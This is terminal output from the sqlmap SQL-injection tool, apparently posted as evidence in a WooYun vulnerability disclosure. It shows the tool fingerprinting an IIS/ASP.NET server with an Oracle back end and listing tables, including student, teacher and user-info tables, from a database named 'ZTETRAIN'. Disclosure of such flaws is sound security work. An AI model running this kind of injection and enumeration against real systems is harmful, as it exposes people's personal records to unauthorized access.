 sqlmap — Python — 91×31
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[09:55:46] [INFO] fetching tables for database: 'ZTETRAIN'
[09:55:46] [INFO] the SQL query used returns 441 entries
[09:55:47] [INFO] retrieved: BASE_UESRINFO
[09:55:47] [INFO] retrieved: BASE_STU_CUSTOM
[09:55:48] [INFO] retrieved: BASE_STU_ORDER_DOCS
[09:55:48] [INFO] retrieved: BASE_STU_ORDER_DOCS_IUBAK
[09:55:49] [INFO] retrieved: BASE_TEACHDEPT_DIC
[09:55:49] [INFO] retrieved: BASE_TEACHDEPT_DIC_IUBAK
[09:55:50] [INFO] retrieved: BASE_TEACHER_INFO
[09:55:50] [INFO] retrieved: BASE_TEACHER_INFO_IUBAK
[09:55:51] [INFO] retrieved: BASE_TRAINVERSION_DEFINE2
[09:55:52] [INFO] retrieved: BASE_TRAINVERSION_DEFINE1
[09:55:52] [INFO] retrieved: BASE_TRAINVERSION_DEFINE_BAK12
[09:55:53] [INFO] retrieved: BASE_TRAINVERSION_DEFINE_IUBAK
[09:55:53] [INFO] retrieved: BASE_TRAN_DOCS_TYPE
[09:55:54] [INFO] retrieved: BASE_NATION_REGION
[09:55:54] [INFO] retrieved: BASE_PLACE_INFO
[09:55:55] [INFO] retrieved: BASE_PRODUCT_SYMBOL
[09:55:55] [INFO] retrieved: BASE_PRODUCT_TYPE1
[09:55:56] [INFO] retrieved: BASE_PRODUCT_TYPE_BAK0525
[09:55:56] [INFO] retrieved: BASE_PROJECT
[09:55:57] [INFO] retrieved: BASE_PROVINCE_INFO
[09:55:57] [INFO] retrieved: BASE_PROVINCE_REGION
[09:55:58] [INFO] retrieved: BASE_REGIONCITY_INFO
[09:55:58] [INFO] retrieved: BASE_STUDENT_INFO
[09:55:59] [INFO] retrieved: BASE_STUDENT_INFO_0115
[09:55:59] [INFO] retrieved: BASE_STUDENT_INFO_0310
[09:56:00] [INFO] retrieved: BASE_STUDENT_INFO_1230
www.wooyun.org